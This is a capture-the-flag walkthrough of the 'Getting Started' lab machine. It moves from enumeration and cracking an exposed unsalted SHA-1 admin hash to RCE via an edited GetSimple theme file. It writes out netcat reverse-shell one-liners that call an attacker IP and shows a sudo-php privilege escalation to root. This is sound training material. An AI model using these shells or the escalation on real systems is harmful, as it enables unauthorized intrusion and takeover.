In this article we are going to assume the folling ip addresses:
Local machine (attacker, localhost): 10.0.0.1
Target machine (victim, Getting started box): 10.0.0.2
This will be a black-box approach, because we don’t have any information about the target.
Enumeration
We are going to scan the tartget machine to find out what services are running:
1
$ nmap -P0 -n -sV --open -oA gettingstarted_initial_scan 10.0.0.2
1
2
3
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
We can see that the target is a GNU/Linux (Ubuntu) host with a SSH server (OpenSSH 8.2p1) running on port 22 and a web service (Apache 2.4.41) running on port 80.
Web footprinting
If we browse to the target, we sill se a GetSimple welcome screen
The page doesn’t seem to look to good. If we take a look at the source code we can see a lot of references to http://gettingstarted.htb:
 http://gettingstarted.htb references
http://gettingstarted.htb references
So we will fixt it adding 10.0.0.2 as gettingstarted.htb to our /etc/hosts:
1
$ echo "10.0.0.2 gettingstarted.htb" | sudo tee -a /etc/hosts
If we reload, the page will look much better:
We can see that we have an instance of a GetSimple blog and we can start to identify the technologies in use.
Technologies in use
1
2
$ whatweb gettingstarted.htb
http://gettingstarted.htb [200 OK] AddThis, Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.42.249], Script[text/javascript], Title[Welcome to GetSimple! - gettingstarted]
Directory enumeration
Let’s see if there are hidden directories we can check to get more information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ gobuster dir -u http://gettingstarted.htb --wordlist /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://gettingstarted.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
XXXX/XX/XX XX:XX:XX Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 283]
/.htaccess (Status: 403) [Size: 283]
/.htpasswd (Status: 403) [Size: 283]
/admin (Status: 301) [Size: 324] [--> http://gettingstarted.htb/admin/]
/backups (Status: 301) [Size: 326] [--> http://gettingstarted.htb/backups/]
/data (Status: 301) [Size: 323] [--> http://gettingstarted.htb/data/]
/index.php (Status: 200) [Size: 5485]
/plugins (Status: 301) [Size: 326] [--> http://gettingstarted.htb/plugins/]
/robots.txt (Status: 200) [Size: 32]
/server-status (Status: 403) [Size: 283]
/sitemap.xml (Status: 200) [Size: 431]
/theme (Status: 301) [Size: 324] [--> http://gettingstarted.htb/theme/]
We can see a few interesting directories, among which stand out /admin.
/admin
If we browse to the /admin directory (http://gettingstarted.htb/admin) we will find a login form:
Foothold
/data/users/admin.xml
If we browse to the /data/users directory (http://gettingstarted.htb/data/users) we will find an admin.xml file with the admin account information:
1
2
3
4
5
6
7
8
9
<item>
<USR>admin</USR>
<NAME/>
<PWD>d033e22ae348aeb5660fc2140aec35850c4da997</PWD>
<EMAIL>admin@gettingstarted.com</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>
Here, we have the admin user and hashed pasword. As the password is hashed, we need to try to identify the hash used to get the plaintext password:
1
2
3
4
5
$ hash-identifier d033e22ae348aeb5660fc2140aec35850c4da997
...
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Seems that the password is hashed with SHA1. We can use some online SHA1 decrypter and we find that the password is “admin”.
We have our admin login credentials (user/password): admin/admin, so we can log in. Once we are logged as admin, in the Supoort section, we can see interesting information about the GetSimple blog and the server setup.
Now, we have the GetSimple version used, and we can search exploits for this version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ searchsploit getsimple
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Getsimple CMS 2.01 - 'changedata.php' Cross-Site Scripting | php/webapps/34789.html
Getsimple CMS 2.01 - 'components.php' Cross-Site Scripting | php/webapps/34041.txt
Getsimple CMS 2.01 - Local File Inclusion | php/webapps/12517.txt
Getsimple CMS 2.01 - Multiple Vulnerabilities | php/webapps/14338.html
Getsimple CMS 2.01 < 2.02 - Administrative Credentials Disclosure | php/webapps/15605.txt
Getsimple CMS 2.03 - 'upload-ajax.php' Arbitrary File Upload | php/webapps/35353.txt
Getsimple CMS 3.0 - 'set' Local File Inclusion | php/webapps/35726.py
Getsimple CMS 3.1.2 - 'path' Local File Inclusion | php/webapps/37587.txt
Getsimple CMS 3.2.1 - Arbitrary File Upload | php/webapps/25405.txt
GetSimple CMS 3.3.1 - Cross-Site Scripting | php/webapps/43888.txt
Getsimple CMS 3.3.1 - Persistent Cross-Site Scripting | php/webapps/32502.txt
Getsimple CMS 3.3.10 - Arbitrary File Upload | php/webapps/40008.txt
GetSimple CMS 3.3.13 - Cross-Site Scripting | php/webapps/44408.txt
GetSimple CMS 3.3.16 - Persistent Cross-Site Scripting | php/webapps/49726.py
GetSimple CMS 3.3.16 - Persistent Cross-Site Scripting (Authenticated) | php/webapps/48850.txt
GetSimple CMS 3.3.4 - Information Disclosure | php/webapps/49928.py
GetSimple CMS Custom JS 0.1 - Cross-Site Request Forgery | php/webapps/49816.py
Getsimple CMS Items Manager Plugin - 'PHP.php' Arbitrary File Upload | php/webapps/37472.php
GetSimple CMS My SMTP Contact Plugin 1.1.1 - Cross-Site Request Forgery | php/webapps/49774.py
GetSimple CMS My SMTP Contact Plugin 1.1.2 - Persistent Cross-Site Scripting | php/webapps/49798.py
GetSimple CMS Plugin Multi User 1.8.2 - Cross-Site Request Forgery (Add Admin) | php/webapps/48745.txt
GetSimpleCMS - Unauthenticated Remote Code Execution (Metasploit) | php/remote/46880.rb
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We can see one intersting RCE (Remote Code Execution) for metasploit that could work. Let’s keep this in mind, put aside metasploit, and keep digging a little to try to solve the box without metasploit.
Files section
Seems that we can upload files from the Files section, but does not work.
Remote code execution
Theme section
In the Theme section, under the tab Edit theme, we can edit the template.php file, but we can’t load this page directly. Why? Because the code says so. Let’s see if we can get a command execution here. We will comment or delete all code in template.php and we will edit the file appending the following php code at the beginning:
1
<?php system('id'); ?>
We save changes and we can curl this file (http://gettingstarted.htb/theme/Innovation/template.php), or browse it, and we see that we have a RCE (remote code execution).
1
2
$ curl http://gettingstarted.htb/theme/Innovation/template.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now we have a RCE (remote code execution) and we need to take advantage of this RCE to convert it in a remote shell.
We will edit again the template.php file. But, this time, we will append the following bash one-liner reverse shell to the beginning:
1
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f"); ?>
We need to start a netcat listener on our host (the attacker):
1
$ nc -lvnp 1234
We have to curl or browse to he template.php file (http://gettingstarted.htb/theme/Innovation/template.php), again, to execute the reverse shell. Now, we have a working reverse shell.
1
2
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
If we check the /home directory we will see that the /home/mrb3n is world-readable:
1
2
3
4
5
$ ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 Feb 9 2021 .
drwxr-xr-x 20 root root 4096 Feb 9 2021 ..
drwxr-xr-x 3 mrb3n mrb3n 4096 May 7 2021 mrb3n
We can see that our fist flag (the user.txt) is also world-readable:
1
2
3
4
5
6
7
8
9
10
11
12
$ ls -la /home/mrb3n
total 40
drwxr-xr-x 3 mrb3n mrb3n 4096 May 7 2021 .
drwxr-xr-x 3 root root 4096 Feb 9 2021 ..
lrwxrwxrwx 1 mrb3n mrb3n 9 Feb 9 2021 .bash_history -> /dev/null
-rw-r--r-- 1 mrb3n mrb3n 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 mrb3n mrb3n 3771 Feb 25 2020 .bashrc
drwx------ 2 mrb3n mrb3n 4096 Feb 9 2021 .cache
-rw-r--r-- 1 mrb3n mrb3n 807 Feb 25 2020 .profile
-rw-r--r-- 1 mrb3n mrb3n 0 Feb 9 2021 .sudo_as_admin_successful
-rw------- 1 mrb3n mrb3n 10332 May 7 2021 .viminfo
-rw-rw-r-- 1 mrb3n mrb3n 33 Feb 16 2021 user.txt
So, we can read our first flag directly:
1
$ cat /home/mrb3n/user.txt
Privilege escalation
Now that we have our fist flag, we need to escalate privileges in order to get our second flag, the root.txt. If we check our sudo privileges we will see that we can execute /usr/bin/php as root without password:
1
2
3
4
5
6
$ sudo -l
Matching Defaults entries for www-data on gettingstarted:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on gettingstarted:
(ALL : ALL) NOPASSWD: /usr/bin/php
Since our current directory (/var/www/html/theme/Innovation) is writable, we can create a PHP file with a bash one-liner reverse shell:
1
2
3
4
5
6
7
8
$ pwd
/var/www/html/theme/Innovation
$ ls -la /var/www/html/theme
total 16
drwxr-xr-x 4 www-data www-data 4096 Feb 9 2021 .
drwxr-xr-x 7 www-data www-data 4096 May 7 2021 ..
drwxr-xr-x 3 www-data www-data 4096 Sep 7 2018 Cardinal
drwxr-xr-x 4 www-data www-data 4096 Sep 7 2018 Innovation
1
$ echo '<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1235 >/tmp/f"); ?>' > reverse_shell.php
Now, we need to start another netcat listener on our host (the attacker):
1
$ nc -lvnp 1235
And now, we have to execute our new file with sudo in order to get our root reverse shell:
1
$ sudo /usr/bin/php reverse_shell.php
Finally, we are root and we can get our last flag, the root.txt:
1
# cat /root/root.txt
Enjoy! ;)
